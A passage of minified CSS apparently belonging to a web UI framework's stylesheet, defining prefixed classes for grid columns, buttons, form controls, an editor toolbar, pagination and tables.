(min-width:1200px){.z0a7d3container{width:1170px}.z0a7d3hide-lg{display:none!important}.z0a7d3show-lg-block{display:block!important}.z0a7d3show-lg-inline{display:inline!important}.z0a7d3show-lg-inline-block{display:inline-block!important}.z0a7d3col-lg1,.z0a7d3col-lg10,.z0a7d3col-lg11,.z0a7d3col-lg12,.z0a7d3col-lg2,.z0a7d3col-lg3,.z0a7d3col-lg4,.z0a7d3col-lg5,.z0a7d3col-lg6,.z0a7d3col-lg7,.z0a7d3col-lg8,.z0a7d3col-lg9{float:left}.z0a7d3col-lg1{width:8.33333333%}.z0a7d3col-lg2{width:16.66666667%}.z0a7d3col-lg3{width:25%}.z0a7d3col-lg4{width:33.33333333%}.z0a7d3col-lg5{width:41.66666667%}.z0a7d3col-lg6{width:50%}.z0a7d3col-lg7{width:58.33333333%}.z0a7d3col-lg8{width:66.66666667%}.z0a7d3col-lg9{width:75%}.z0a7d3col-lg10{width:83.33333333%}.z0a7d3col-lg11{width:91.66666667%}.z0a7d3col-lg12{width:100%}.z0a7d3col-lg-offset1{margin-left:8.33333333%}.z0a7d3col-lg-offset2{margin-left:16.66666667%}.z0a7d3col-lg-offset3{margin-left:25%}.z0a7d3col-lg-offset4{margin-left:33.33333333%}.z0a7d3col-lg-offset5{margin-left:41.66666667%}.z0a7d3col-lg-offset6{margin-left:50%}.z0a7d3col-lg-offset7{margin-left:58.33333333%}.z0a7d3col-lg-offset8{margin-left:66.66666667%}.z0a7d3col-lg-offset9{margin-left:75%}.z0a7d3col-lg-offset10{margin-left:83.33333333%}.z0a7d3col-lg-offset11{margin-left:91.66666667%}.z0a7d3col-lg-offset12{margin-left:100%}}.z0a7d3col-space1{margin:-.5px}.z0a7d3col-space1>*{padding:.5px}.z0a7d3col-space2{margin:-1px}.z0a7d3col-space2>*{padding:1px}.z0a7d3col-space4{margin:-2px}.z0a7d3col-space4>*{padding:2px}.z0a7d3col-space5{margin:-2.5px}.z0a7d3col-space5>*{padding:2.5px}.z0a7d3col-space6{margin:-3px}.z0a7d3col-space6>*{padding:3px}.z0a7d3col-space8{margin:-4px}.z0a7d3col-space8>*{padding:4px}.z0a7d3col-space10{margin:-5px}.z0a7d3col-space10>*{padding:5px}.z0a7d3col-space12{margin:-6px}.z0a7d3col-space12>*{padding:6px}.z0a7d3col-space14{margin:-7px}.z0a7d3col-space14>*{padding:7px}.z0a7d3col-space15{margin:-7.5px}.z0a7d3col-space15>*{padding:7.5px}.z0a7d3col-space16{margin:-8px}.z0a7d3col-space16>*{padding:8px}.z0a7d3col-space18{margin:-9px}.z0a7d3col-space18>*{padding:9px}.z0a7d3col-space20{margin:-10px}.z0a7d3col-space20>*{padding:10px}.z0a7d3col-space22{margin:-11px}.z0a7d3col-space22>*{padding:11px}.z0a7d3col-space24{margin:-12px}.z0a7d3col-space24>*{padding:12px}.z0a7d3col-space25{margin:-12.5px}.z0a7d3col-space25>*{padding:12.5px}.z0a7d3col-space26{margin:-13px}.z0a7d3col-space26>*{padding:13px}.z0a7d3col-space28{margin:-14px}.z0a7d3col-space28>*{padding:14px}.z0a7d3col-space30{margin:-15px}.z0a7d3col-space30>*{padding:15px}.z0a7d3btn,.z0a7d3input,.z0a7d3select,.z0a7d3textarea,.z0a7d3upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z0a7d3elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z0a7d3quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z0a7d3elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z0a7d3elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z0a7d3field-title{margin:10px 0 20px;border-width:1px 0 0}.z0a7d3field-box{padding:15px}.z0a7d3field-title .z0a7d3field-box{padding:10px 0}.z0a7d3progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z0a7d3progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z0a7d3progress-big,.z0a7d3progress-big .z0a7d3progress-bar{height:18px;line-height:18px}.z0a7d3progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z0a7d3progress-big .z0a7d3progress-text{position:static;padding:0 10px;color:#fff}.z0a7d3collapse{border-width:1px;border-style:solid;border-radius:2px}.z0a7d3colla-content,.z0a7d3colla-item{border-top-width:1px;border-top-style:solid}.z0a7d3colla-item:first-child{border-top:none}.z0a7d3colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z0a7d3colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z0a7d3colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z0a7d3card-body,.z0a7d3card-header,.z0a7d3form-label,.z0a7d3form-mid,.z0a7d3form-select,.z0a7d3input-block,.z0a7d3input-inline,.z0a7d3panel,.z0a7d3textarea{position:relative}.z0a7d3card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z0a7d3form-select dl,.z0a7d3panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z0a7d3card:last-child{margin-bottom:0}.z0a7d3card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z0a7d3card-body{padding:10px 15px;line-height:24px}.z0a7d3card-body[pad15]{padding:15px}.z0a7d3card-body[pad20]{padding:20px}.z0a7d3card-body .z0a7d3table{margin:5px 0}.z0a7d3card .z0a7d3tab{margin:0}.z0a7d3panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z0a7d3bg-black,.z0a7d3bg-blue,.z0a7d3bg-cyan,.z0a7d3bg-green,.z0a7d3bg-orange,.z0a7d3bg-red{color:#fff!important}.z0a7d3panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z0a7d3border,.z0a7d3border-black,.z0a7d3border-blue,.z0a7d3border-cyan,.z0a7d3border-green,.z0a7d3border-orange,.z0a7d3border-red{border-width:1px;border-style:solid}.z0a7d3auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z0a7d3bg-red{background-color:#FF5722!important}.z0a7d3bg-orange{background-color:#FFB800!important}.z0a7d3bg-green{background-color:#009688!important}.z0a7d3bg-cyan{background-color:#2F4056!important}.z0a7d3bg-blue{background-color:#1E9FFF!important}.z0a7d3bg-black{background-color:#393D49!important}.z0a7d3bg-gray{background-color:#FAFAFA!important;color:#666!important}.z0a7d3badge-rim,.z0a7d3border,.z0a7d3colla-content,.z0a7d3colla-item,.z0a7d3collapse,.z0a7d3elem-field,.z0a7d3form-pane .z0a7d3form-item[pane],.z0a7d3form-pane .z0a7d3form-label,.z0a7d3input,.z0a7d3layedit,.z0a7d3layedit-tool,.z0a7d3panel,.z0a7d3quote-nm,.z0a7d3select,.z0a7d3tab-bar,.z0a7d3tab-card,.z0a7d3tab-title,.z0a7d3tab-title .z0a7d3this:after,.z0a7d3textarea{border-color:#eee}.z0a7d3border{color:#666!important}.z0a7d3border-red{border-color:#FF5722!important;color:#FF5722!important}.z0a7d3border-orange{border-color:#FFB800!important;color:#FFB800!important}.z0a7d3border-green{border-color:#009688!important;color:#009688!important}.z0a7d3border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z0a7d3border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z0a7d3border-black{border-color:#393D49!important;color:#393D49!important}.z0a7d3timeline-item:before{background-color:#eee}.z0a7d3text{line-height:1.6;font-size:14px;color:#666}.z0a7d3text h1,.z0a7d3text h2,.z0a7d3text h3{font-weight:500;color:#333}.z0a7d3text h1{font-size:30px}.z0a7d3text h2{font-size:24px}.z0a7d3text h3{font-size:18px}.z0a7d3text a:not(.z0a7d3btn){color:#01AAED}.z0a7d3text a:not(.z0a7d3btn):hover{text-decoration:underline}.z0a7d3text ul{padding:5px 0 5px 15px}.z0a7d3text ul li{margin-top:5px;list-style-type:disc}.z0a7d3text em,.z0a7d3word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z0a7d3text p{margin:10px 0}.z0a7d3text p:first-child{margin-top:0}.z0a7d3font-12{font-size:12px!important}.z0a7d3font-14{font-size:14px!important}.z0a7d3font-16{font-size:16px!important}.z0a7d3font-18{font-size:18px!important}.z0a7d3font-20{font-size:20px!important}.z0a7d3font-red{color:#FF5722!important}.z0a7d3font-orange{color:#FFB800!important}.z0a7d3font-green{color:#009688!important}.z0a7d3font-cyan{color:#2F4056!important}.z0a7d3font-blue{color:#01AAED!important}.z0a7d3font-black{color:#000!important}.z0a7d3font-gray{color:#c2c2c2!important}.z0a7d3btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z0a7d3btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z0a7d3btn:active{opacity:1;filter:alpha(opacity=100)}.z0a7d3btn+.z0a7d3btn{margin-left:10px}.z0a7d3btn-container{font-size:0}.z0a7d3btn-container .z0a7d3btn{margin-right:10px;margin-bottom:10px}.z0a7d3btn-container .z0a7d3btn+.z0a7d3btn{margin-left:0}.z0a7d3table .z0a7d3btn-container .z0a7d3btn{margin-bottom:9px}.z0a7d3btn-radius{border-radius:100px}.z0a7d3btn .z0a7d3icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z0a7d3btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z0a7d3btn-primary:hover{border-color:#009688;color:#333}.z0a7d3btn-normal{background-color:#1E9FFF}.z0a7d3btn-warm{background-color:#FFB800}.z0a7d3btn-danger{background-color:#FF5722}.z0a7d3btn-checked{background-color:#5FB878}.z0a7d3btn-disabled,.z0a7d3btn-disabled:active,.z0a7d3btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z0a7d3btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z0a7d3btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z0a7d3btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z0a7d3btn-xs i{font-size:12px!important}.z0a7d3btn-group{vertical-align:middle;font-size:0}.z0a7d3btn-group .z0a7d3btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z0a7d3btn-group .z0a7d3btn-primary{border-left:none}.z0a7d3btn-group .z0a7d3btn-primary:hover{border-color:#d2d2d2;color:#009688}.z0a7d3btn-group .z0a7d3btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z0a7d3btn-group .z0a7d3btn-primary:first-child{border-left:1px solid #d2d2d2}.z0a7d3btn-group .z0a7d3btn:last-child{border-radius:0 2px 2px 0}.z0a7d3btn-group .z0a7d3btn+.z0a7d3btn{margin-left:0}.z0a7d3btn-group+.z0a7d3btn-group{margin-left:10px}.z0a7d3btn-fluid{width:100%}.z0a7d3input,.z0a7d3select,.z0a7d3textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z0a7d3input::-webkit-input-placeholder,.z0a7d3select::-webkit-input-placeholder,.z0a7d3textarea::-webkit-input-placeholder{line-height:1.3}.z0a7d3input,.z0a7d3textarea{display:block;width:100%;padding-left:10px}.z0a7d3input:hover,.z0a7d3textarea:hover{border-color:#eee!important}.z0a7d3input:focus,.z0a7d3textarea:focus{border-color:#d2d2d2!important}.z0a7d3textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z0a7d3select{padding:0 10px}.z0a7d3form input[type=checkbox],.z0a7d3form input[type=radio],.z0a7d3form select{display:none}.z0a7d3form [lay-ignore]{display:initial}.z0a7d3form-item{margin-bottom:15px;clear:both;*zoom:1}.z0a7d3form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0a7d3form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z0a7d3form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z0a7d3form-item .z0a7d3inline{margin-bottom:5px;margin-right:10px}.z0a7d3input-block{margin-left:110px;min-height:36px}.z0a7d3input-inline{display:inline-block;vertical-align:middle}.z0a7d3form-item .z0a7d3input-inline{float:left;width:190px;margin-right:10px}.z0a7d3form-text .z0a7d3input-inline{width:auto}.z0a7d3form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z0a7d3form-danger+.z0a7d3form-select .z0a7d3input,.z0a7d3form-danger:focus{border-color:#FF5722!important}.z0a7d3form-select .z0a7d3input{padding-right:30px;cursor:pointer}.z0a7d3form-select .z0a7d3edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z0a7d3form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z0a7d3form-select dl dd,.z0a7d3form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z0a7d3form-select dl dt{font-size:12px;color:#999}.z0a7d3form-select dl dd{cursor:pointer}.z0a7d3form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z0a7d3form-select .z0a7d3select-group dd{padding-left:20px}.z0a7d3form-select dl dd.z0a7d3select-tips{padding-left:10px!important;color:#999}.z0a7d3form-select dl dd.z0a7d3this{background-color:#5FB878;color:#fff}.z0a7d3form-checkbox,.z0a7d3form-select dl dd.z0a7d3disabled{background-color:#fff}.z0a7d3form-selected dl{display:block}.z0a7d3form-checkbox,.z0a7d3form-checkbox *,.z0a7d3form-switch{display:inline-block;vertical-align:middle}.z0a7d3form-selected .z0a7d3edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z0a7d3form-selected .z0a7d3edge{margin-top:-9px\0/IE9}.z0a7d3form-selectup dl{top:auto;bottom:42px}.z0a7d3select-none{margin:5px 0;text-align:center;color:#999}.z0a7d3select-disabled .z0a7d3disabled{border-color:#eee!important}.z0a7d3select-disabled .z0a7d3edge{border-top-color:#d2d2d2}.z0a7d3form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z0a7d3form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z0a7d3form-checkbox:hover span{background-color:#c2c2c2}.z0a7d3form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z0a7d3form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z0a7d3form-checked,.z0a7d3form-checked:hover{border-color:#5FB878}.z0a7d3form-checked span,.z0a7d3form-checked:hover span{background-color:#5FB878}.z0a7d3form-checked i,.z0a7d3form-checked:hover i{color:#5FB878}.z0a7d3form-item .z0a7d3form-checkbox{margin-top:4px}.z0a7d3form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z0a7d3form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z0a7d3form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z0a7d3form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z0a7d3checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z0a7d3checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z0a7d3form-item .z0a7d3form-checkbox[lay-skin=primary]{margin-top:10px}.z0a7d3form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z0a7d3form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z0a7d3form-onswitch{border-color:#5FB878;background-color:#5FB878}.z0a7d3checkbox-disabled,.z0a7d3checkbox-disabled i{border-color:#eee!important}.z0a7d3form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z0a7d3form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z0a7d3checkbox-disabled span{background-color:#eee!important}.z0a7d3checkbox-disabled em{color:#d2d2d2!important}.z0a7d3checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z0a7d3form-radio,.z0a7d3form-radio *{display:inline-block;vertical-align:middle}.z0a7d3form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z0a7d3form-radio *{font-size:14px}.z0a7d3form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z0a7d3form-radio:hover *,.z0a7d3form-radioed,.z0a7d3form-radioed>i{color:#5FB878}.z0a7d3radio-disabled>i{color:#eee!important}.z0a7d3radio-disabled *{color:#c2c2c2!important}.z0a7d3form-pane .z0a7d3form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z0a7d3form-pane .z0a7d3input-inline{margin-left:-1px}.z0a7d3form-pane .z0a7d3input-block{margin-left:110px;left:-1px}.z0a7d3form-pane .z0a7d3input{border-radius:0 2px 2px 0}.z0a7d3form-pane .z0a7d3form-text .z0a7d3form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z0a7d3form-pane .z0a7d3form-text .z0a7d3input-inline{display:block;margin:0;top:-1px;clear:both}.z0a7d3form-pane .z0a7d3form-text .z0a7d3input-block{margin:0;left:0;top:-1px}.z0a7d3form-pane .z0a7d3form-text .z0a7d3textarea{min-height:100px;border-radius:0 0 2px 2px}.z0a7d3form-pane .z0a7d3form-checkbox{margin:4px 0 4px 10px}.z0a7d3form-pane .z0a7d3form-radio,.z0a7d3form-pane .z0a7d3form-switch{margin-top:6px;margin-left:10px}.z0a7d3form-pane .z0a7d3form-item[pane]{position:relative;border-width:1px;border-style:solid}.z0a7d3form-pane .z0a7d3form-item[pane] .z0a7d3form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z0a7d3form-pane .z0a7d3form-item[pane] .z0a7d3input-inline{margin-left:110px}@media screen and (max-width:450px){.z0a7d3form-item .z0a7d3form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z0a7d3form-item .z0a7d3inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z0a7d3form-item .z0a7d3inline:after{content:'\20';clear:both;display:block;height:0}.z0a7d3form-item .z0a7d3input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z0a7d3form-item .z0a7d3input-inline+.z0a7d3form-mid{margin-left:110px;top:-5px;padding:0}.z0a7d3form-item .z0a7d3form-checkbox{margin-right:5px;margin-bottom:5px}}.z0a7d3layedit{border-width:1px;border-style:solid;border-radius:2px}.z0a7d3layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z0a7d3layedit-tool .layedit-tool-mid,.z0a7d3layedit-tool .z0a7d3icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z0a7d3layedit-tool .z0a7d3icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z0a7d3layedit-tool .z0a7d3icon:hover{color:#393D49}.z0a7d3layedit-tool .z0a7d3icon:active{color:#000}.z0a7d3layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z0a7d3layedit-tool .z0a7d3disabled,.z0a7d3layedit-tool .z0a7d3disabled:hover{color:#d2d2d2;cursor:not-allowed}.z0a7d3layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z0a7d3layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z0a7d3laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z0a7d3laypage>a:first-child,.z0a7d3laypage>a:first-child em{border-radius:2px 0 0 2px}.z0a7d3laypage>a:last-child,.z0a7d3laypage>a:last-child em{border-radius:0 2px 2px 0}.z0a7d3laypage>:first-child{margin-left:0!important}.z0a7d3laypage>:last-child{margin-right:0!important}.z0a7d3laypage a,.z0a7d3laypage button,.z0a7d3laypage input,.z0a7d3laypage select,.z0a7d3laypage span{border:1px solid #eee}.z0a7d3laypage a,.z0a7d3laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z0a7d3flow-more a *,.z0a7d3laypage input,.z0a7d3table-view select[lay-ignore]{display:inline-block}.z0a7d3laypage a:hover{color:#009688}.z0a7d3laypage em{font-style:normal}.z0a7d3laypage .z0a7d3laypage-spr{color:#999;font-weight:700}.z0a7d3laypage a{text-decoration:none}.z0a7d3laypage .z0a7d3laypage-curr{position:relative}.z0a7d3laypage .z0a7d3laypage-curr em{position:relative;color:#fff}.z0a7d3laypage .z0a7d3laypage-curr .z0a7d3laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z0a7d3laypage-em{border-radius:2px}.z0a7d3laypage-next em,.z0a7d3laypage-prev em{font-family:Sim sun;font-size:16px}.z0a7d3laypage .z0a7d3laypage-count,.z0a7d3laypage .z0a7d3laypage-limits,.z0a7d3laypage .z0a7d3laypage-refresh,.z0a7d3laypage .z0a7d3laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z0a7d3laypage .z0a7d3laypage-limits,.z0a7d3laypage .z0a7d3laypage-refresh{vertical-align:top}.z0a7d3laypage .z0a7d3laypage-refresh i{font-size:18px;cursor:pointer}.z0a7d3laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z0a7d3laypage .z0a7d3laypage-skip{height:30px;line-height:30px;color:#999}.z0a7d3laypage button,.z0a7d3laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z0a7d3laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z0a7d3laypage input:focus,.z0a7d3laypage select:focus{border-color:#009688!important}.z0a7d3laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z0a7d3table,.z0a7d3table-view{margin:10px 0}.z0a7d3flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z0a7d3flow-more a{height:32px;line-height:32px}.z0a7d3flow-more a *{vertical-align:top}.z0a7d3flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z0a7d3flow-more a cite:hover{opacity:.8}.z0a7d3flow-more a i{font-size:30px;color:#737383}.z0a7d3table{width:100%;background-color:#fff;color:#666}.z0a7d3table tr{transition:all .3s;-webkit-transition:all .3s}.z0a7d3table th{text-align:left;font-weight:400}.z0a7d3table tbody tr:hover,.z0a7d3table thead tr,.z0a7d3table-click,.z0a7d3table-header,.z0a7d3table-hover,.z0a7d3table-mend,.z0a7d3table-patch,.z0a7d3table-tool,.z0a7d3table-total,.z0a7d3table-total tr,.z0a7d3table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z0a7d3table td,.z0a7d3table th,.z0a7d3table-col-set,.z0a7d3table-fixed-r,.z0a7d3table-grid-down,.z0a7d3table-header,.z0a7d3table-page,.z0a7d3table-tips-main,.z0a7d3table-tool,.z0a7d3table-total,.z0a7d3table-view,.z0a7d3table[lay-skin=line],.z0a7d3table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z0a7d3table td,.z0a7d3table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z0a7d3table[lay-skin=line] td,.z0a7d3table[lay-skin=line] th{border-width:0 0 1px}.z0a7d3table[lay-skin=row] td,.z0a7d3table[lay-skin=row] th{border-width:0 1px 0 0}.z0a7d3table[lay-skin=nob] td,.z0a7d3table[lay-skin=nob] th{border:none}.z0a7d3table img{max-width:100px}.z0a7d3table[lay-size=lg] td,.z0a7d3table[lay-size=lg] th{padding:15px 30px}.z0a7d3table-view .z0a7d3table[lay-size=lg] .z0a7d3table-cell{height:40px;line-height:40px}.z0a7d3table[lay-size=sm] td,.z0a7d3table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z0a7d3table-view .z0a7d3table[lay-size=sm] .z0a7d3table-cell{height:20px;line-height:20px}.z0a7d3table[lay-data]{display:none}.z0a7d3table-box{position:relative;overflow:hidden}.z0a7d3table-view .z0a7d3table{position:relative;width:auto;margin:0}.z0a7d3table-view .z0a7d3table[lay-skin=line]{border-width:0 1px 0 0}.z0a7d3table-view .z0a7d3table[lay-skin=row]{border-width:0 0 1px}.z0a7d3table-view .z0a7d3table td,.z0a7d3table-view .z0a7d3table th{padding:5px 0;border-top:none;border-left:none}.z0a7d3table-view .z0a7d3table th.z0a7d3unselect .z0a7d3table-cell span{cursor:pointer}.z0a7d3table-view .z0a7d3table td{cursor:default}.z0a7d3table-view .z0a7d3table td[data-edit=text]{cursor:text}.z0a7d3table-view .z0a7d3form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z0a7d3table-view .z0a7d3form-radio{line-height:0;padding:0}.z0a7d3table-view .z0a7d3form-radio>i{margin:0;font-size:20px}.z0a7d3table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z0a7d3table-init .z0a7d3icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z0a7d3table-header{border-width:0 0 1px;overflow:hidden}.z0a7d3table-header .z0a7d3table{margin-bottom:-1px}.z0a7d3table-tool .z0a7d3inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z0a7d3table-tool .z0a7d3inline[lay-event]:hover{border:1px solid #999}.z0a7d3table-tool-temp{padding-right:120px}.z0a7d3table-tool-self{position:absolute;right:17px;top:10px}.z0a7d3table-tool .z0a7d3table-tool-self .z0a7d3inline[lay-event]{margin:0 0 0 10px}.z0a7d3table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z0a7d3table-cell,.z0a7d3table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z0a7d3table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z0a7d3menu li,.z0a7d3menu-body-title a:hover,.z0a7d3menu-body-title>.z0a7d3icon:hover{transition:all .3s}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z0a7d3table-tool-panel li:hover{background-color:#F6F6F6}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z0a7d3table-tool-panel li .z0a7d3form-checkbox[lay-skin=primary] span{padding:0}.z0a7d3table-tool .z0a7d3table-tool-self .z0a7d3table-tool-panel{left:auto;right:-1px}.z0a7d3table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z0a7d3table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z0a7d3table-sort .z0a7d3edge{position:absolute;left:5px;border-width:5px}.z0a7d3table-sort .z0a7d3table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z0a7d3table-sort .z0a7d3table-sort-asc:hover{border-bottom-color:#666}.z0a7d3table-sort .z0a7d3table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z0a7d3table-sort .z0a7d3table-sort-desc:hover{border-top-color:#666}.z0a7d3table-sort[lay-sort=asc] 